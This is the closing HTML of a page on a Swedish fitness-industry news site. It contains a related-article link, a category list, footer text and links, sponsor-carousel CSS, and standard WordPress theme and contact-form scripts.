        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1024</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">892</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">718</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">537</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">471</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">336</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">320</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697cf83f01b6d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>